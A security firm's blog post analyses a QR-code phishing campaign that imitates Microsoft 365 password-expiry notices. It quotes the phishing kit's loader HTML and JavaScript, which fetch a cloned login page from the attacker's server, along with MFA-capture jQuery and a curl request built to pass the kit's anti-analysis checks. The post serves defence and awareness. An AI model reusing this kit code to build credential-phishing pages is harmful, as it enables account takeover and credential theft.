
Emails and barcodes: a phishing story

TL;DR
If you open an email and see a QR code and some pressing message about something you’re supposed to do, doubt the source of the email.
Microsoft won’t ask you to “verify the security of your account” via QR code. Neither will Google, nor Amazon, nor the vast majority of other service providers.
This is the usual recommendation you’ve read 200 times already, but still: when in doubt, involve your IT and verify things before taking action.
Disclaimer
This blog post doesn’t intend to be a formal analysis, nor a technical write-up: phishing's an old problem and there's a ton of literature on this. Our purpose here is rather to try to explain our own point of view in relatively simple terms, for once, and to show how we approach this specific kind of threat which, recently, has become a massive issue to some organizations.
Introduction
Cyber criminals never cease to evolve their techniques and tools in order to adapt to the defensive technologies deployed by organizations for phishing campaigns interception.
In the past weeks, our teams observed multiple adaptations, some of which are old news, some are interesting, some are simply clever tricks to make analysis an extremely burdensome task.
The usage of QR codes, of CDN services and of increasingly elaborated JavaScript aren’t new things per se, but we witnessed some interesting combinations which have proven to be exceedingly effective against the typical anti-phishing technologies commonly found in the wild.
In this post we’ll take a look at fragments of recent campaigns we handled for our customers which combined different tools and techniques, some of which were listed above, to accomplish their task, and we’ll draw some conclusions about what companies (and each one of us, really) can do to better protect themselves.
Quick recap on QR codes
To get the elephant out of the room: the usage of QR codes in phishing emails is nothing new. Many wrote about them even recently, there’s no real novelty in this.
As a quick recap, QR codes and barcodes in general are especially dangerous for the untrained person for multiple reasons.
First of all, one can’t easily check where they point at. We can’t simply hover the mouse over them and instantly see where they’re going to take us.
In addition, they’re very seldom used in emails. We’ve observed that this factor, which should raise a red flag when it comes to judging an email by its content, very often achieves the exact opposite and encourages the user to proceed to scanning and following them. Maybe because we've been using QR codes for a restricted number of security-related procedures? Think about MFA enrollment, for example. But regardless of the actual reason, they're proving to be extremely problematic to handle.
Lastly, scanning a QR usually requires taking our phones out. “Usually” here means that, unless one's got serious trust issues (like some of the people behind this blog post have) there’s simply no way they’re going to:
- Save the QR code as an image.
- Spin up a dedicated sandbox.
- Scan the image with something like
zbarimg. - Check the URL.
- Analyze the content of the pointed web page.
It’s simply not realistic.
As a consequence, from the point of view of a malicious entity, QR codes have the additional benefit of moving the potential victim away from their laptop, and onto their phones. This is significant because laptops, more often than not, are the most overseen assets companies provide their employees with. Phones on the other hand, in spite of being significantly more difficult to attack for a malicious entity (yes, this isn't entirely true and depend on the context: we won’t dig into this or this post will never make it out of the review phase), very often are the least-monitored instrument at an employee’s disposal. Even just getting DNS requests log from a mobile phone is entirely out of the question for many orgs.
Now let’s take a look at some interesting bits.
PoV: you’re the victim

The initial email looks, from your non-tech-person’s point of view, pretty legit, although a bit weird: Microsoft, whose logo we can clearly recognise in the body of the message, is warning us that, within a reasonably short timeframe, we’ll need to take action in order for our password not to expire.
This is weird... But not really, is it? We’re already used to dealing with periodically-expiring passwords. Plus, they’re conveniently giving us a few days of leeway to proceed. We’re pressed, but not suspiciously rushed.
We ponder things for a few minutes, because the email subject has got a couple of distorted characters in it, but ultimately we conclude it's nothing too strange: we pull our phone out of our pocket and scan the QR.
After following the link, we’re welcomed by the familiar Microsoft Online logon page. The mobile interface is a bit uncomfortable to use, but we easily manage to provide our password and MFA code.
While the page takes its sweet time redirecting us to the Outlook web interface, we consider that the operation seems to have been concluded already. That was fast!
This process often works so well that the victim remains unaware of what truly is happening, thinking they’re just performing a routine operation.
Damn you, password expiration policies!
PoV: you're the security analyst
Awoken by a stray of weird logon activities from unfamiliar locations thousands of miles away from our customer’s offices, we’re carefully evaluating logons tagged as risky by Azure.
DNS logs from our customer's firewall highlight some weird hostnames being resolved on the public Internet a few minutes before the occurrence of the first suspicious logon activity.
We manage to get in line with the involved user over the phone. Here we find out that they’ve recently performed "some security-related operation" on their Microsoft account. This raises both multiple concerns and all of the available eyebrows in the room, and we immediately proceed to a password and sessions reset before asking further questions.

We manage to get a hold of the original email and, after opening it, we end up looking at this 👇
We spin up a throwaway virtual machine, extract the image from the email and run it through zbarimg, one of the few reliable tools to process barcodes (in case you didn't know: QR codes are just a specific kind of barcode).
When we process the QR code we exported by running something along the lines of:
zbarimg -q –raw /opt/env/attached-image.png
We obtain a not-so-inspiring URL:

https://pub-********************************.r2.dev/new.html#****************@********.***
The fragment part of the URL (from the # symbol onward) contains the email of the person we've just finished talking to.
We briefly look through the Email Explorer and discover other emails with similar subjects from different senders, sent to more of our customer's employees. They all look similar, but slightly differ from each other by some minor details.
It looks like these attempts are at least partially targeted. Recipients in key roles are selected, avoiding technical staff, all emails have a minimum degree of tailoring, crafting them specifically for the designated victim. Not all of them are identical, and QR codes are of course always different since they encode different URLs (remember: URI fragments change with every different target).
Some quick searching around allows us to discover that the DNS zone points to a cloud CDN provider, and the web service hosted on it lives behind their cloud service. This is the leitmotif we’ve observed: the first “hop”, as in the web server responding to the URL extracted from the QR code, is very commonly hidden behind the safety of a CDN of some sort.
When we start analyzing the behavior of the web service with one of our go-to browser sandboxes we end up with a beautiful blank page.
Apparently, the web sandbox we are using is not able to correctly visualize the malicious web page, when said malicious web page, surprisingly enough, uses a CAPTHA in order to decide whether to load or not.
This seems to absolutely ruin the day of most analysis tools, too. On multiple occasions, when analyzing other campaigns, we observed analysis tasks hang indefinitely just to eventually timeout, when inspecting these pages.
Anyway, we simply decide to give up on the sandbox and resort to good-old curl. The raw content of the initial page is bare, consisting of just a single JavaScript source:
<html>
<head></head>
<body>
<input type=”hidden”
id=”bbbu”
value=”<some base64 string>”
></input>
<script src=”https://******.***/cgi.bin/host22.01/admin/sc.php”>
</script>
</body>
</html>
We can also note that the script isn’t loaded directly out of a .js file, but is partly dynamically-generated by a PHP script. Multiple subsequent requests grant us with slightly different JS code.
The backend seems to perform a number of checks, ensuring that some basic HTTP headers are in place before returning the JS content. If headers like Accept, Accept-Encoding or User-Agent are missing, the backend returns a simple redirect code and sends us away to an external, unrelated service.
This, on one hand, is annoying if one were attempting to pull the remote content directly from, let’s say, curl. On the other hand, this seems to trick most email protection systems, which don’t appear to be really paying attention to the content of the script.
Once we craft a somewhat legit-looking HTTP request, we're gifted the following JS code (slightly formatted for clarity):
var scr = document.createElement('script');
var stc ="aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5LTMuMS4xLm1pbi5qcw=="
scr.setAttribute('src', atob(stc)); // simply jQuery 3.1.1 URL
document.head.append(scr);
scr.onload = function () {
$.support.cors = true
var url = atob($('#bbbu').val());
$.post(url, 'scte=&auto=false')
.done(function (data) {
if (data == 'no') {
document.write(
'<h1>Please get an API key to use this page</h1>'
);
} else if (data == "outdated") {
document.write(
'<h1>Please get an updated version of the page</h1>'
);
} else {
try {
document.write(atob(data));
} catch(e) {
document.write(
'<h1>Cannot write to page</h1>'
);
}
}
})
.fail(function () {
document.write(
"<h1>Unable to connect, server not found</h1>"
);
});
};
The stc variable, once decoded, is a simple link to jQuery 3.1.1.
This piece of code essentially:
- Waits for jQuery to have been loaded.
- Contacts another URL reading it from the HTML of the first page.
- Replaces the body content with the result of this call.
We take note of a few interesting things:
- It sends this request to an external web service, not hidden behind a WAF in this case.
- It sets some parameters which are apparently validated by the backend: if they’re not present, even when they're sent with no value, no result will be provided.
- Like in the previous steps, it does check for the presence and consistency of multiple headers, among which also the
Refererheader is verified. This, again, is a slight annoyance to someone performing manual analysis, but it seems to be a major hindrance for most automatic analysis tools we've had the chance of working with. - Like before, if the backend doesn’t like something we’ve sent, we’re thrown away towards an external service via a 302 response.
- It uses CORS, and this seems to be yet another gigantic issue for automatic analysis, as the
Originheader seems not to be sent most of the time. Its absence, of course, grants us a well-deserved 302. - Lastly, the backend will also “validate” the fact that the request was sent via
XMLHttpRequest. That is, it will check for the presence of anX-Requested-Withheader, and for the correspondingXMLHttpRequestvalue.
If, on the other hand, the backend likes our request, we’re rewarded with multiple lines of raw base64 data, which decodes to a full-page copy of the Microsoft Online login page, plus some added JavaScript.
Example of a valid cURL request 👇:
curl -v -XPOST \
-H'Accept: text/html' \
-H'Accept-Encoding: gzip, deflate, br' \
-H'Accept-Language: en-US,en;q=0.5' \
-H'Host: ******.***' \
-H'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0' \
-H'X-Requested-With: XMLHttpRequest' \
-H'Referer: https://pub-********************************.r2.dev/new.html\#****************@********.***' \
-H'Origin: https://pub-********************************.r2.dev' \
-H'Content-Type: application/x-www-form-urlencoded' \
-H'Content-Length: 16' \
https://******.***/cgi.bin/host22.01/99103b4.php \
--data 'scte=&auto=false' \
--output /tmp/response.raw
An additional interesting detail is that everything is properly secured with HTTPS, and mostly runs on modern web servers with HTTP/2 enabled.
In this case, we had an Apache web server talking some nice HTTP/2 dialect, over TLS 1.3. Way to go lads: you sure did follow up-to-date configuration guidelines 👍
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384
* ALPN, server accepted to use h2
* Server certificate:
* subject: CN=******.***
* start date: Sept 25 15:59:00 2023 GMT
* expire date: Dec 24: 15:58:59 2023 GMT
* subjectAltName: host “******.***” matched cert’s “******.***”
* issuer: C=US; O=Let’s Encrypt; CN=R3
* SSL certificate verify ok.
* Using HTTP2, server supports multiplexing
As a side note, many of these cases do present a notable number of comments both in HTML structures and JS code, suggesting that some testing work had to be done before deploying this in a “production” environment.
Some of these comments and links left behind seem to point to a French-speaking malicious actor, but this is a simple speculation as no French phishing email source was observed during this specific campaign.
Based on both Azure logon events and the behavior of the phishing website, it appears that this specific backend attempts to directly proxy the provided credentials. The final goal is, most likely, obtaining valid cookies.
This hasn’t always been the case and changed depending on the specific phishing backend being dealt with.
This one specifically is configured to gracefully handle Multi-Factor Authentication requests, as we successfully test with a throwaway Azure account we dedicated to this sacrifical purpose.
In most cases we’ve witnessed until now, MFA will be handled correctly roughly 60% of the time (some jQuery snippets used in this specific campaign 👇).
$(‘.ss2fa’).click(function () {
var em = $(‘#bttrferrs’).val();
$(‘.code-err’).hide(function() {
$(‘.sms-err’).hide();
});
var cde = $(‘#idTxtBx_SAOTCC_OTC’).val();
var pattern = /^[0-9]+$/;
if (!pattern.test(cde) || cde.length != 6) {
$(‘.code-err’).show(function () {
$(‘.sms-err’).show();
$(‘.error-type’).html(
"Please enter the 6-digit code. The code only contains numbers"
);
});
return false;
}
// more code to handle different cases and submit codes to the backend
});
For context, the cloned logon page looks pretty much like the valid Microsoft Online logon page:

After the digging, we’ve managed to quarantine and hard-remove all emails our users received, verifying the integrity of their accounts and temporarily blacklisting the origin sender's domain for good measure.
All is well. As we close the incident successfully we’re left wondering: how the hell are we supposed to anticipate and prevent these situations?
Dealing with QR code phishing attempts a priori
There does not seem to be a simple solution: if you want to preemptively identify emails like these and thrash them directly, you need to identify images in emails containing QR codes. It’s both that simple and that complicated at the same time.
If your anti-phishing / anti-spam / email relay allows you to inspect emails attachment and inlined images and pick different decisions based on their content, great! We suggest everyone to adhere to the following high-level workflow:
- Trash all of these emails, no questions asked. The risk factor is unfortunately quite high right now, when it comes to unaware users.
- If you really can't do without it, explicitly whitelist known-goods as you stumble upon them.
If you can’t effectively analyze these image attachments, you’re not alone in this struggle. There’s at least something else you can do, even though it won’t be accurate.
Dealing with QR code phishing attempts after the fact
In order to get this second elephant out of the room: if your organization doesn’t have MFA enabled… Let's say it's not ideal. MFA does make life a fair bit more difficult for the malicious party, as not all setups are equipped to correctly handle it. In roughly 40% of the cases we've analyzed in the past months, phishing sites weren't able to process MFA. Which isn't 100%, but it's still of significant help.
For the purpose of this exercise, let’s assume you have MFA enabled 😁
When these attempts succeed, the malicious party very often tries to immediately handle an MFA request. When they don’t, and weirdly enough sometimes that's the case, the picture changes significantly. You still leaked a password, but at least they will need additional steps to do something with it. Plus, logon flows interrupted before MFA are usually audited by most online platforms, and can at least be explicitely monitored.
If they do handle the MFA request, they’ll perform a complete login and obtain a cookie, a JWT token, an OAuth token: whatever that specific faked service works with. Very often, this will result in a suspicious logon alert, due to the different IP address, user agent, geolocation and general context around the event.
If your DNS logs are reasonably clean, we found that it’s usually very simple singling out unusual DNS requests performed a few minutes before the suspicious logon. We observed that a 15 minutes window is sufficient in most cases. Yes, you’ll always have a DNS request first: these phishing websites use HTTPS with valid certificates, therefore needing valid domain names. If they didn’t, users would at least suspect something unusual is happening when seeing the usual “insecure page” browser alert.
Destination IPs are usually not very significant: these pages live behind publicly-available CDN services and are often hosted on Azure, AWS, GCP and a swarm of VPS providers. Suffices to say they usually aren’t actionable IoCs. That said, there do happen to be occasions when some of the involved IP addresses are not only not hidden behind a CDN, but also known to threat intelligence feeds as malicious Internet sources. This was the case for one of the two sources written about in this blog post.
Lastly, if you have precise contextual information about TLS sessions, the vast majority of these services use recently-obtained certificates, very often wildcards provided by Let’s Encrypt.
No, somehow blocking Let’s Encrypt certificates is a BadIdea™. Many legitimate web services use it, we’re die-hard fans ourselves and, possibly more importantly, Let’s Encrypt is an important contributor to the safety of the open Internet. Blacklisting it neither works, nor is a healthy practice. That said, this contextual information can and does help when flipping through DNS lookup events to find the interesting ones.
Wrapping it up
Phishing is a pain to handle.
Malicious actors seem to be having a relatively easy time evading many phishing protections. Plus, few things are as tedious and time-consuming to investigate, for a security analyst, as phishing incidents are: locating similar emails, figuring out which sources can be blocked and which can’t, verifying the behavior of phishing URLs, investigating sign-in logs… You get it, it’s a daunting task which drains a ton of time.
Ultimately, we strongly believes that spreading awareness among coworkers and employees is one of the most reliable ways to increase one’s chances of getting out of a phishing campaign unscathed.
Couple this with some careful automation and a few simple playbooks and you’re well set on your way of surviving the next phishing campaign without heavy losses.
Stay safe out there, and as always: don’t be next!